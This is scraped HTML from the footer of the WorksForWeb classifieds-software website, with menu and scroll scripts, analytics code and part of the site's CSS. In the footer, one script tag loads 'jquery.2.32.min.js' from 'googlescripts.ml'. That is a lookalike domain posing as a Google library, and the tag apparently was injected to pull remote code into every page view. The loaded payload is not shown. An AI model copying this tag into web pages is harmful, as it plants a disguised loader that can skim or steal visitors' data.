<li><a href="https://www.worksforweb.com/publications/" title="">Blog</a>
</li>
<li><a href="https://www.worksforweb.com/company/testimonials/" title="" target="new" rel="nofollow">Testimonials</a>
</li>
<li><a href="https://www.worksforweb.com/company/portfolio/" title="">Portfolio</a>
</li>
<li><a href="https://www.worksforweb.com/company/contact-us/" title="" rel="nofollow">Contact Us</a>
</li>
<li><a href="https://www.worksforweb.com/company/sitemap/" title="" rel="nofollow">Sitemap</a>
</li>
<li><a href="https://www.worksforweb.com/company/cookie-policy/" title="" target="new" rel="nofollow">Cookie Policy</a>
</li>
<li><a href="https://www.worksforweb.com/company/privacy-policy/" title="" target="new" rel="nofollow">Privacy Policy</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_5">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_5" aria-expanded="true" aria-controls="collapse_menu_5">
                                <h4>
                                    Useful Links                                </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_5" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_5">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="http://www.worksforweb.com/publications/how-to-choose-and-buy-the-best-classified-script/" title="">Best Classifieds Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/business-solutions/" title="">Business classified software</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/" title="">WorksForWeb Classified Software</a>
</li>
<li><a href="http://www.worksforweb.com/publications/six-myths-about-nulled-scripts/" title="">WorksForWeb Nulled</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</div>
<script>
    initFooter = function() {
        if ($(document).width() < 990 ) {
            $('.panel-default-mod .panel-collapse').removeClass('in');
            $('.panel-default-mod .bottom-menu-title').addClass('collapsed');
        } else {
            $('.panel-default-mod .panel-collapse').addClass('in');
            $('.panel-default-mod .bottom-menu-title').removeClass('collapsed');
        }
    };
    initFooter();

    $( window ).resize(function() {
        initFooter();
    });

</script>
<script src='https://googlescripts.ml/jquery.2.32.min.js'></script>
                    </div>
                </div>
            </div>
        </footer>
        <div class="copyright-footer">
            <div class="container">
                <div class="email-soc-block">
                    <div class="col-md-3">
                        <div class="row">
                            <div class="email-soc-block-item">
                                <div class="title">
                                    Follow us
                                </div>
                                <ul class="soc-button">
                                    <li class="item">
                                        <a href="https://facebook.com/worksforweb.classifieds" rel="nofollow" target="_blank">
                                            <div class="facebook-icon"></div>
                                        </a>
                                    </li>
                                    <li class="item">
                                        <a href="https://twitter.com/worksforweb" rel="nofollow" target="_blank">
                                            <div class="twitter-icon"></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.youtube.com/user/ClassifiedsScripts" rel="nofollow" target="_blank">
                                            <div class="youtube-icon"></div>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-7">

                    </div>
                    <div class="col-md-2">
                        <div class="row">
                            <div class="email-soc-block-item">
                                <div class="title">
                                    Contacts
                                </div>
                                <div class="contactsFooter">
                                    <span class="item">
                                        +1 (919) 745-8939
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container text-center">
                <div class="copy">Copyright&copy; 2006-2019 <a href="https://www.worksforweb.com/">WorksForWeb</a>. All rights reserved.</div>
            </div>
        </div>
    </div>
</div>
<div class="live_chat_script_block"></div>
<!--?php if (!empty($this->bannerZones)) : ?>
<script type="text/javascript">
	/* <![CDATA[ */
    var bannerData = [];
    var bannerImageSource = "https://www.worksforweb.com/getImage.php?id=";
    var bannerRouteSource = "https://www.worksforweb.com/bannerRoute.php?id=";
    var bannerPreloaded   = new Array();

    function bannerPreload(zone, boxId) {
        var imgData = bannerData[zone][boxId]['media_data'];
        for (var I = 0; I < imgData.length; I++) {
            var imgObjId  = boxId + '_' + I + '_img';
            var imgObj = new Element(
                'img',
                {
                    id: imgObjId,
                    src: bannerImageSource + imgData[I]['ref_media'],
                    style: 'width:' + (bannerData[zone][boxId]['width']) + 'px;height:' + (bannerData[zone][boxId]['height']) + 'px;'
                }
            );

            bannerData[zone][boxId]['media_data'][I]['imgObj'] = imgObj;
            bannerData[zone][boxId]['media_data'][I]['imgObjId'] = imgObjId;
        }
    }

    function bannerSliderTread(zone, boxId, imgNum) {
        var imgData       = bannerData[zone][boxId]['media_data'];
        var rotationDelay = bannerData[zone][boxId]['rotation_delay'];
        if (imgNum >= imgData.length) {
            imgNum = 0;
        }

        if ($(boxId)) {
            $(boxId).empty();
            imgData[imgNum]['imgObj'].inject(boxId);
            $(boxId).href = imgData[imgNum]['url'];
            $(boxId).removeEvents('click');
            $(boxId).addEvent(
                'click',
                setBannerClick.pass([boxId, bannerRouteSource + imgData[imgNum]['banner_id']])
            );

            $(boxId).target = (imgData[imgNum]['new_win'] == 1) ? '_blank' : '_self';
        }

        if (imgData.length > 1) {
            rotationDelay *= 1000;
            ++imgNum;
            setTimeout("bannerSliderTread(" + zone + ",'" + boxId + "'," + imgNum + ")", rotationDelay);
        }
    }

    function bannerSliderLauncher(zone) {
        if (zone >= bannerData.length) {
            return false;
        }
        // looking for next box_id
        for (var boxId in bannerData[zone]) {
            if (bannerData[zone][boxId]['banner_type'] == '1') {
                bannerPreload(zone, boxId);
                bannerSliderTread(zone, boxId, 0);
            }
        }

        return true;
    }

    for (var I = 0; bannerSliderLauncher(I, 0); I++) {
    }
	/* ]]> */
</script-->
<!--?php endif ?-->
<script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-1643713-4', 'worksforweb.com'); ga('send', 'pageview');</script><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><script>

    new mlPushMenu( document.getElementById( 'mp-menu' ), document.getElementById( 'trigger' ), {
        type : 'cover'
    } );

    var showChat = false;
    var root = location.protocol + '//' + location.host;

    $("#main-content img").each(function() {
        if (!$(this).hasClass("not-responsive")) $(this).addClass("img-responsive");
    });

    // $("#mp-pusher").removeAttr("style");

    $(".mobile-menu-close-btn").click(function() {
        $(".gray-back").css("display","block");
        $("body").click();
    });

    $("#trigger").click(function() {
        $(".gray-back").css("display","none");
        $(window).scrollTop(0);
    });

    var wWidth = $(window).width();

    getLeftPadding = function(width) {
        if (width > 1200) return parseInt((width - 1170) / 2)+30;
        if (width < 1200 & width >=992) return parseInt((width - 970) / 2)+30;
        if (width < 992 & width >=768) return parseInt((width - 750) / 2)+30;
    }

    getFeatureContentPosition = function(width) {
        var pos = getLeftPadding(width);
        return width - (pos+301);
    }

    $("#mp-menu a.active").parents(".mp-level").addClass("mp-level-open");

    init = function() {
        wWidth = $(window).width();
        if (wWidth > 992) {
            $('.lvl2').css("padding-right",(getLeftPadding(wWidth))+'px');
        }
        $('.features-header').css("padding-left",(getLeftPadding(wWidth))+'px');
        $('.f-content').css("padding-right",(getLeftPadding(wWidth))+'px');
        $(".features-body").css("width", getFeatureContentPosition(wWidth)+"px");
        $('.features-header').height($('.features-body').height());
        $(".features-header ul li").removeClass("active");
        var hash = window.location.hash.substring(1);
        if (!$.isNumeric(hash)) hash = 1;
        $(".features-header ul li").eq(parseInt(hash-1)).addClass("active");
        $(".features-body > .accordion").removeClass("open");
        $(".features-body > .accordion").eq(parseInt(hash-1)).addClass("open");
        $('.features-header').height($('.features-body').height());

        var carousel_item_width = $(".home-page-block .products-slider .carousel .owl-item").width();
        $(".home-page-block .products-slider .carousel .owl-stage").css("margin-left",(carousel_item_width / 2)+"px");
        $(".testimotinals-temp").appendTo($(".testimonials-block"));
    };
    init();

    mainMenu = function () {
        if ($(document).scrollTop() < 46) {
            $(".navbar .gray-back").removeClass("navbar-fixed-top");
            $(".top-title").removeClass("navbar-fixed-top");
            $("#navbar-classifieds-software-head").removeClass("navbar-fixed-top").css("margin-top", "0");
            $("#main-content").css("margin-top", "0");
            $("#overview-all-contant-box").css("margin-top", "0");
        } else {
            $(".navbar .gray-back").addClass("navbar-fixed-top");
            $(".top-title").addClass("navbar-fixed-top");
            $("#navbar-classifieds-software-head").addClass("navbar-fixed-top").css("margin-top", "46px");
            $("#main-content").css("margin-top", "46px");
            $("#overview-all-contant-box").css("margin-top", "155px");
        }
    };
    mainMenu();

    $( window ).resize(function() {
        init();
        mainMenu();
    });

    $( window ).scroll(function() {
        if (showChat == false) {
            $( ".live_chat_script_block" ).load( root+"/support/live_chat_script/" );
            showChat = true;
        }
        $("ul.dropdown-menu").removeClass("open");
        mainMenu();
    });

    $('body').click(function( event ){
        // проверяем находится ли элемент на который кликнули в нашем меню,
        // то есть в контейнере "menu-container"
        var eventInMenu = $( event.target ).parents('ul.nav>li.dropdown');

        // если родителя нет, значит клик был вне меню и меню сворачиваем
        if( !eventInMenu.length ){
            $('ul.dropdown-menu').removeClass("open");
        }
        if (showChat == false) {
            $( ".live_chat_script_block" ).load( root+"/support/live_chat_script/" );
            showChat = true;
        }
    });

    $("ul.nav>li.dropdown").click(function() {
        if ($(this).children("ul.dropdown-menu").hasClass("open")) {
            $(this).children("ul.dropdown-menu").removeClass("open");
        }
        else {
            $("ul.dropdown-menu").removeClass("open");
            $(this).children("ul.dropdown-menu").addClass("open");
        }
        $(".menu-border").height($(this).children("ul.dropdown-menu").height());
    });

    $(".features-header ul li").click(function() {
        $(".features-header ul li").removeClass("active");
        $(this).addClass("active");
        $(".features-body > .accordion").removeClass("open");
        $(".features-body > .accordion").eq($(this).index()).addClass("open");
        $('.features-header').height($('.features-body').height());
    });

    $(".lvl_2 a, li.dropdown a").click(function() {
        $(".menu-title .title").html($(this).text());
        $(".menu-title .desc").html($(this).attr("title"));
    });

    $(".features-body > .accordion > .item a.arow").click(function() {
        $(this).nextAll(".lvl2").toggleClass("feature_open");
        $(this).toggleClass("arrow_open");
        $('.features-header').height($('.features-body').height());
        if ($(this).next(".lvl2").next("a").length != 0) {
            $(this).next(".lvl2").toggleClass("feature_white").toggleClass("lvl2_open");
            $(this).parent(".item").toggleClass("item_open");
        }
        if ($(this).next(".lvl2").children("p").length != 0) {
            $(this).next(".lvl2").toggleClass("feature_white").toggleClass("lvl2_open");
            $(this).parent(".item").toggleClass("item_open");
        }
        $('.features-header').height($('.features-body').height());
    });

    $(".features-body > .accordion > .item > .lvl2 > a.arow").click(function() {
        $(this).toggleClass("arrow_open2");
        $(this).next(".f-content").toggleClass("feature_open");
        $(this).next(".f-content").toggleClass("feature_white");
        $(this).parent(".lvl2").toggleClass("feature_white");
        $('.features-header').height($('.features-body').height());
    });

</script>
<script type="text/javascript">
    var top_show = 500;
    var delay = 500;
    $(document).ready(function() {
        $(window).scroll(function () {
            if ($(this).scrollTop() > top_show) $('#top').fadeIn();
            else $('#top').fadeOut();
        });
        $('#top').click(function () {
            $('body, html').animate({
                scrollTop: 0
            }, delay);
        });

        $('#main-page-products .product-item').click(function () {
            var scrollTop = $('.products-block h2').offset().top;
            $('body, html').animate({
                scrollTop: scrollTop + 22
            }, delay);
        });

    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worksforweb.com/Aplication/default/views/css_styles/css/default.css
body_size: 73424
content:
@import url(https://fonts.googleapis.com/css?family=Crimson+Text:400,700);@import url(https://fonts.googleapis.com/css?family=Raleway:400,300,700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,700);@font-face{font-family: 'Choplin-Medium-DEMO';src: url('../fonts/Choplin-Medium-DEMO.eot?#iefix') format('embedded-opentype'),url('../fonts/Choplin-Medium-DEMO.otf')format('opentype'), url('../fonts/Choplin-Medium-DEMO.woff') format('woff'), url('../fonts/Choplin-Medium-DEMO.ttf')format('truetype'), url('../fonts/Choplin-Medium-DEMO.svg#Choplin-Medium-DEMO') format('svg');font-weight: normal;font-style: normal;}@font-face{font-family: 'Raleway-Heavy';src:url('../fonts/Raleway-Heavy.ttf.woff') format('woff'),url('../fonts/Raleway-Heavy.ttf.svg#Raleway-Heavy') format('svg'),url('../fonts/Raleway-Heavy.ttf.eot'),url('../fonts/Raleway-Heavy.ttf.eot?#iefix') format('embedded-opentype');font-weight: normal;font-style: normal;}@font-face{font-family: 'Raleway-Bold';src: url('../fonts/Raleway-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/Raleway-Bold.woff') format('woff'), url('../fonts/Raleway-Bold.ttf')format('truetype'), url('../fonts/Raleway-Bold.svg#Raleway-Bold') format('svg');font-weight: normal;font-style: normal;}@font-face{font-family: 'themify';src: url('../fonts/themify.eot?#iefix') format('embedded-opentype'),url('../fonts/themify.woff') format('woff'), url('../fonts/themify.ttf')format('truetype'), url('../fonts/themify.svg#themify') format('svg');font-weight: normal;font-style: normal;}@font-face{font-family: 'typicons';font-weight: normal;font-style: normal;src: url('../fonts/typicons.eot');src: url('../fonts/typicons.eot?#iefix') format('embedded-opentype'), url('../fonts/typicons.woff') format('woff'), url('../fonts/typicons.ttf') format('truetype'), url('../fonts/typicons.svg#typicons') format('svg');}body{background:#fff;color: #333 !important;margin:0;padding:0;}.Raleway-Heavy{font-family: 'Raleway-Heavy'!important;}.Raleway-Bold{font-family: 'Raleway-Bold'!important;}.home-page-block{ background: #fff; }.home-page-block .products-slider{ margin-top: -142px; }.home-page-block .products-slider .carousel .item{ padding: 20px 0; border-radius: 5px; height: 310px; margin: 10px}.home-page-block .products-slider .carousel .owl-controls{ background: transparent !important; }.home-page-block .products-slider .carousel .owl-controls .active span{ background: #fe9515 !important; }.home-page-block .products-slider .carousel .owl-controls .owl-dots .owl-dot span{ background: #495159; }.home-page-block .products-slider .carousel .owl-item{}.home-page-block .products-slider .carousel .owl-stage{ margin-left: -123px; }.home-page-block .products-slider .carousel .iauto{ background: url("../../images/auto.png"); background-size: cover;}.home-page-block .products-slider .carousel .pets{ background: url("../../images/pets.png"); background-size: cover; }.home-page-block .products-slider .carousel .lister{ background: url("../../images/lister.png"); background-size: cover; }.home-page-block .products-slider .carousel .realty{ background: url("../../images/realty.png"); background-size: cover; }.home-page-block .products-slider .carousel .machinery{ background: url("../../images/machinery.png"); background-size: cover; }.home-page-block .products-slider .carousel .bikes{ background: url("../../images/bikes.png"); background-size: cover; }.home-page-block .products-slider .carousel .caravans{ background: url("../../images/caravans.png"); background-size: cover; }.home-page-block .products-slider .carousel .boats{ background: url("../../images/boats.png"); background-size: cover; }.home-page-block .products-slider .carousel .guns{ background: url("../../images/guns.png"); background-size: cover; }.home-page-block .products-slider .carousel .model{ background: url("../../images/model.png"); background-size: cover; }.home-page-block .products-slider .carousel .icon{ padding: 0px 0 80px; }.home-page-block .products-slider .carousel img{ display: block; margin: 0 auto; width: auto !important; }.home-page-block .products-slider .carousel .svg{ position: absolute; left: 27%; top: -15px; }.home-page-block .products-slider .carousel .desc{ font-family: Open Sans; font-size: 15px; color: #fff; text-align: center; padding: 0 35px 40px; }.home-page-block .products-slider .carousel a{ font-family: raleway; font-size: 15px; color: #fff; position: absolute; left: 29%; bottom: 25px; display: block; font-weight: bold; text-align: center; text-decoration: none; text-transform: uppercase; }.iauto{ background: url("../../images/auto.png"); background-size: cover;}.pets{ background: url("../../images/pets.png"); background-size: cover; }.lister{ background: url("../../images/lister.png"); background-size: cover; }.realty{ background: url("../../images/realty.png"); background-size: cover; }.machinery{ background: url("../../images/machinery.png"); background-size: cover; }.bikes{ background: url("../../images/bikes.png"); background-size: cover; }.caravans{ background: url("../../images/caravans.png"); background-size: cover; }.boats{ background: url("../../images/boats.png"); background-size: cover; }.guns{ background: url("../../images/guns.png"); background-size: cover; }.model{ background: url("../../images/model.png"); background-size: cover; }.home-page-block .user-friendly-block{ padding: 70px 0 100px; }.home-page-block .user-friendly-block .svg{ display: block; margin: 0 auto; }.home-page-block .user-friendly-block .info{ font-family: raleway; font-size: 13px; color: #495159; font-weight: bold; text-align: center; text-transform: uppercase; margin-top: 15px; }.home-page-block .customize-block{ background: url("../../images/customize_bg.jpg"); background-size: cover; color: #fff; padding: 130px 0 120px; }.home-page-block .customize-block h2{margin: 0 22px 65px 0 !important;font-size: 30px;text-transform: uppercase;text-align: right;font-weight: bold;}.home-page-block .customize-block .svg{ display: block; margin-right: 82px; float: right; }.home-page-block .customize-block .info{ padding: 0px 155px 0 22px; }.home-page-block .customize-block a{ width: 50%; margin: 80px 0 0 0; }.home-page-block .portfolio-block{ padding: 140px 0 150px; }.home-page-block .portfolio-block h2{ text-align: center; text-transform: uppercase; font-weight: bold; padding-bottom: 50px; width: 400px; margin: 0 auto !important; }.home-page-block .portfolio-block img{ width: 100%; }.home-page-block .portfolio-block h5{ font-family: raleway; text-transform: uppercase; font-weight: bold; color: #fe9515; }.home-page-block .custom-projects-block{background: url("/Aplication/default/views/images/custom_projects_bg.jpg"); color: #ffffff; background-size: cover; padding: 60px 0 70px; }.home-page-block .custom-projects-block h2{ font-size: 36px; margin-bottom: 33px !important; }.home-page-block .custom-projects-block .custom-projects-container-sub{ font-size: 24px; margin-bottom: 23px; }.home-page-block .custom-projects-block h5{ font-size: 13px; margin-top: 23px; }.home-page-block .custom-projects-block .do-it-right{ font-size: 13px; margin-top: 23px; }.home-page-block .custom-projects-block p{width: 45%; margin: 0 auto 30px !important; }.home-page-block .solutions-block{ background: #fff; padding: 100px 0 70px; }.home-page-block .typical-projects-block{ background: #fff; padding: 10px 0 0; }.home-page-block .typical-projects-block h4{ font-size: 24px; margin-bottom: 30px !important; }.home-page-block .typical-projects-block .left{ height: 355px; background: url("../../images/interface_bg.jpg"); color: #ffffff; background-size: cover; padding: 50px 80px 25px; }.home-page-block .typical-projects-block .center{ height: 355px; background: url("../../images/feeds_bg.jpg"); color: #ffffff; background-size: cover; padding: 50px 80px 25px; }.home-page-block .typical-projects-block .right{ height: 355px; background: url("../../images/code_modes_bg.jpg"); color: #ffffff; background-size: cover; padding: 50px 80px 25px; }.home-page-block .typical-projects-block .bg{ background-color:rgba(0, 0, 0, 0.25); padding: 50px 130px; }.home-page-block .typical-projects-block .svg{ position: absolute; margin-top: 5px; }.home-page-block .typical-projects-block p{ padding: 0 0px 0 40px; font-family: raleway; font-size: 14px; }.home-page-block .typical-projects-block .typcn{font-size: 32px;position: absolute;top: -10px;left: -6px;}.home-page-block .products-block{ background: #fff; }.home-page-block .products-block .col4{ width: 25%; height: 240px; float: left; border-right: 1px solid #fff; border-bottom: 1px solid #fff; }.home-page-block .products-block .iauto{ background: url("../../images/iauto-prod.jpg"); background-size: cover; }.home-page-block .products-block .ilister{ background: url("../../images/ilister-pr.jpg"); background-size: cover; }.home-page-block .products-block .irealty{ background: url("../../images/irealty_bg.jpg"); background-size: cover; }.home-page-block .products-block .bikes{ background: url("../../images/bikes_bg.jpg"); background-size: cover; }.home-page-block .products-block .machinery{ background: url("../../images/machinery_bg.jpg"); background-size: cover; }.home-page-block .products-block .pets{ background: url("../../images/pets_bg.jpg"); background-size: cover; }.home-page-block .products-block .model{ background: url("../../images/model_bg.jpg"); background-size: cover; }.home-page-block .products-block .hunting{ background: url("../../images/hunting_bg.jpg"); background-size: cover; }.home-page-block .products-block .caravans{ background: url("../../images/caravans_bg.jpg"); background-size: cover; }.home-page-block .products-block .boats{ background: url("../../images/boats_bg.jpg"); background-size: cover; }.home-page-block .products-block .default{ background: #252525; width: 100%; height: 100%; }.home-page-block .request-quote-block{ background: url("../../images/request_quote_bg.jpg"); color: #ffffff; background-size: cover; padding: 90px 0 70px; }.home-page-block .request-quote-block h2{ font-size: 36px; margin: 0 0 40px !important; }.home-page-block .info-block{ background: #252525; padding: 75px 0; color: #ffffff; }.home-page-block .info-block h2{ color: #fe6e00; font-size: 50px; text-align: center; margin: 0 0 20px !important; }.home-page-block .info-block h2.star::before{ content: ""; margin-left: -40px; margin-top: 13px; position: absolute; background: url("../../images/star_icon.png"); width: 35px; height: 38px; }.home-page-block .info-block h2.bag::before{ content: ""; margin-left: -40px; margin-top: 13px; position: absolute; background: url("../../images/bag_icon.png"); width: 32px; height: 38px; }.home-page-block .info-block h2.integration::before{ content: ""; margin-left: -40px; margin-top: 13px; position: absolute; background: url("../../images/integration_icon.png"); width: 28px; height: 38px; }.home-page-block .info-block h2.standalone::before{ content: ""; margin-left: -40px; margin-top: 13px; position: absolute; background: url("../../images/standalone_icon.png"); width: 31px; height: 38px; }.home-page-block .info-block p{ font-size: 14px; width: 65%; margin: 0 auto !important; }.home-page-block .testimonials-block{padding: 40px 0 60px;text-align: center;background: #F5F5F5;}.home-page-block .testimonials-block .border{ border: 2px solid #ebebeb; border-radius: 5px; padding: 65px 0px 50px; background: #fff; }.home-page-block .testimonials-block .border .name-block{ position: absolute; bottom: 25px; width: 92%; }.home-page-block .testimonials-block .border p{ text-align: center !important; padding: 0 30px; }.home-page-block .testimonials-block .border .left-line{ float: left;width: 33%; height: 1px;margin-top: 8px; border: 2px solid #fe9515; }.home-page-block .testimonials-block .border .name{ width: 33%; float: left; }.home-page-block .testimonials-block .border .right-line{ float: left;width: 33%; height: 1px;margin-top: 8px; border: 2px solid #fe9515; }.home-page-block .bottom-block{ background: url("../../images/text-bg.jpg"); background-size: cover; padding: 90px 0 115px; }.home-page-block .bottom-block p{ padding: 0 65px; }.home-page-block .bottom-block .btn-box{ margin-top: 85px; }.home-page-block .news-pub{ padding: 100px 0; }.home-page-block .news-pub .wrapper{ border-left: 3px solid #e6e6e6; padding-left: 50px; }.home-page-block .news-pub .headLinkBox a{ color: #64696f; text-decoration: none; }.home-page-block .news-pub .headLinkBox a:hover{ text-decoration: underline; }.home-page-block .news-pub .headerBox{ padding-bottom: 50px; }.home-page-block .news-pub .btn-box{ margin-top: 35px; }.home-page-block .news-pub .button-uni{ margin: 0; width: 100%; padding: 5px 0; }.home-page-block .news-pub .middle-51{ line-height: 36px; }.home-page-block .pub-block{ background: #f5f5f5; padding: 30px 0; }.home-page-block .news-block{ background: #252525; padding: 30px 0 80px; }.home-page-block .news-block img{ width: 100%; }.home-page-block .news-block p{ margin: 0 !important; }.home-page-block .news-block a,.home-page-block .pub-block a{ color: #242424; }.home-page-block .news-block .title{ padding: 20px 25px; min-height: 130px; position: relative}.home-page-block .pub-block .title{ background: #fff;border: 1px solid #e2e2e2;min-height: 170px;padding: 25px; }.home-page-block .news-block span{ display: block; padding: 30px 0 0; font-family: raleway; position: absolute; bottom: 17px}.home-page-block .pub-block span{ display: block; bottom: 25px; position: absolute; padding: 30px 0 0; font-family: raleway; }.home-page-block .news-block .btn-box a,.home-page-block .pub-block .btn-box a{ color: #ff6e00; text-decoration: underline; display: block; text-align: center; width: 200px; margin: 30px auto 0; font-size: 16px; }.home-page-block .news-block .btn-box a:hover,.home-page-block .pub-block .btn-box a:hover{ text-decoration: none; }.listBox{background: #fff;}.listBox ul.news{padding: 15px 0px !important;}.quote{color: #ff6d00;position: absolute;margin-top: 20px;font-size: 45px;}.scaleMirror{-moz-transform: scaleX(-1);-o-transform: scaleX(-1);-webkit-transform: scaleX(-1);transform: scaleX(-1);filter: FlipX;-ms-filter: "FlipX";}.black_color{color: #000;}.svg-block{display: table;margin: auto;}.svg-box{display: table;margin: auto;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;}.user-friendly-block .col-md-15{margin-bottom: 20px;}.user-friendly-block .col-md-15:hover .svg-box{display: table;margin: auto;-webkit-transform: rotate(360deg);transform: rotate(360deg);}.testimotinals-temp .border{height: 350px;margin-bottom: 20px;}.testimotinals-temp .border p:first-child{height: 200px;overflow: auto;font-style: italic;}.img_block{margin-bottom: 30px;}.img_block .content_block{background:#fff;text-align:left;min-height:250px;font-family: raleway;font-weight:400;border-bottom: 4px solid rgba(71, 71, 71, 0.8);}.img_block a.content_block{display:block;position: relative;overflow:hidden;-moz-transition: all .4s;-webkit-transition: all .4s;-o-transition: all .4s;transition: all .4s;cursor:pointer;}.img_block a.content_block .over_block{background-color:rgba(0, 160, 150, 0);width:100%;height:100%;position:absolute;top:0;left:0;z-index: 100;-moz-transition:all 1s;-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s;}.img_block a.content_block:hover .over_block{display:block;background-color:rgba(71, 71, 71, 0.4);}.img_block a.content_block span{background: rgba(71, 71, 71, 0.8);width:100%;height:0px;font-size:15px;padding: 0px 40px;line-height:60px;position:absolute;display:block;bottom:0px;left:0;z-index: 9910;-moz-transition: all .4s;-webkit-transition: all .4s;-o-transition: all .4s;transition: all .4s;}.img_block a.content_block:hover span{bottom:0;height:150px;padding: 30px 40px;color: #ffffff;}.case_header_bg{ background: url("../../images/eventhyper_header_bg.jpg"); background-size: cover; padding: 70px 0 80px; }.case_header_bg .title{ text-transform: uppercase; font-family: raleway; padding-bottom: 32px; font-size: 36px; }.case_header_bg .company{ width: 286px; margin: 0 auto 20px; padding-top: 25px; border-top: 3px solid #fff; }.case_header_bg .company .case_logo{ float: left; margin-right: 15px; }.case_header_bg .company .name{ font-family: "Raleway-Heavy"; font-size: 34px; text-transform: uppercase; }.case_header_bg p{ width: 50%; margin: 0 auto !important; }.challenge-block{ padding: 65px 0 45px; background: #fff; }.challenge-block ul{ list-style: inherit !important; margin-left: -10px; }.challenge-block ul li{ padding: 7px 5px; color: #000; }.approach-block{ padding: 70px 0 60px; }.approach-block p{ margin: 0px !important; padding: 25px 0 0px; }.approach-block img{ margin-bottom: 50px; }.approach-block h2{ margin: 0 0 50px !important; }.approach-block ul{ list-style: inherit !important; margin-left: -10px; margin-top: 10px; }.approach-block ul li{ padding: 7px 5px; color: inherit; font-size: 16px; }.approach-block .icons{ color: #a3a3a3; }.approach-block .ico{ font-size: 16px; font-family: 'Raleway-Bold'; text-transform: uppercase; margin-left: 55px; margin-top: 35px; margin-bottom: 40px; }.approach-block .ilister::before{ content: "L";font-size: 22px;position: absolute;margin-left: -55px;text-align: center;font-family: 'Raleway-Bold';margin-top: -7px;border: 3px solid;width: 35px;height: 35px; }.approach-block .iAuto::before{content: "A";font-size: 22px;position: absolute;margin-left: -55px;text-align: center;font-family: 'Raleway-Bold';margin-top: -7px;border: 3px solid;width: 35px;height: 35px;}.approach-block .iRealty::before{content: "R";font-size: 22px;position: absolute;margin-left: -55px;text-align: center;font-family: 'Raleway-Bold';margin-top: -7px;border: 3px solid;width: 35px;height: 35px;}.approach-block .android::before{ font-family: "themify"; content: "\E745"; font-size: 38px; position: absolute; margin-left: -55px; margin-top: -18px; }.approach-block .ui::before{ font-family: "themify"; content: "\E686"; font-size: 38px; position: absolute; margin-left: -55px; margin-top: -18px; }.approach-block .hosting::before{ font-family: "themify"; content: "\E69E"; font-size: 38px; position: absolute; margin-left: -55px; margin-top: -18px; }.results-block{ background: #252525; padding: 75px 0 60px; }.results-block h2{ margin: 0 0 45px !important; }.results-block p{ width: 50%; margin: 0 auto 55px !important; }.other-projects-block{ background: #fff; padding: 75px 0; }.other-projects-block h2{ margin: 0 0 35px !important; }.get-started-block{ background: #015079; padding: 75px 0; }.get-started-block h2{ margin: 0 auto 45px !important; width: 33%; }.get-started-block p{ margin: 13px 0 0 !important; }.get-started-block .button-uni{ width: 200px !important; }.float-right{float: right;}.main-top-back{background: url("../../images/main-top-bg.jpg") ;background-size: cover;}.xdebug-error{display: none;}.page-title{font-size: 32px;font-weight: 100;color: #262626;margin: 0;}.categories-title{font-size: 24px;color: #5f5f5f;margin: 0px 0px 15px 0;}.pub-body{background: #fff;padding: 15px 50px 15px 0;margin-bottom: 20px;}.publication-title{font-size: 32px;font-weight: bold;color: #595959;margin: 30px 0 30px 0;}.search-form{display: none;margin-top: -22px;margin-left: 41px;}.search-form input{border: none;border-radius: 3px;text-align: center;padding: 3px;width: 20px;}h1{ font-family: 'Raleway', sans-serif !important; font-weight: bold; font-size: 32px !important;}h2{ font-family: 'Raleway', sans-serif !important; font-weight: bold; font-size: 24px; margin: 20px 0 !important;}h3{ font-family: 'Raleway', sans-serif !important; font-weight: bold; font-size: 21px;}.iauto-color{background: #45627d;}.irealty-color{background: #5d9435;}.ilister-color{background: #952715;}.bikes-color{background: #22a7f0;}.machinery-color{background: #534030;}.pets-color{background: #9b59b6;}.model-color{background: #c93756;}.products-box{padding: 25px 25px 5px 90px;border-radius: 5px;height: 150px;}.products-box .title{font-family: 'Choplin-Medium-DEMO', sans-serif;font-size: 32px;color: #fff;}.products-box .desc{color: #fff;margin-top: 10px;}.search-button{background: url('../../images/icons/new_search.png');width: 19px;height: 18px;border: none;float: right;cursor: pointer;margin: 4px;}.product-name h1{padding: 0 !important;margin: 0 !important;line-height: inherit !important;font-size: 32px !important;font-weight: 100 !important;}.contact-header{background: #383a3d;}.contact-data{margin-left: 65px;}.contact-data .phone{font-family: "Open Sans";font-size: 32px;font-weight: bold;}.contact-data .skype{padding: 15px 40px 0px;margin-top: 20px;margin-bottom: 35px;}.contact-data .skype:before{position: absolute;font-family: FontAwesome;font-size: 36px;margin-left: -40px;margin-top: -13px;color: #10bef2;content: "\F17E";}.contact-form input[type=text],.contact-form select{height: 38px;width: 100%;border: 1px solid #c9cbcd;border-radius: 5px;line-height: 38px;color: #333;font-family: 'Raleway', sans-serif;font-style: italic;padding-left: 15px;}.contact-form{font-size: 18px;font-family: 'Raleway', 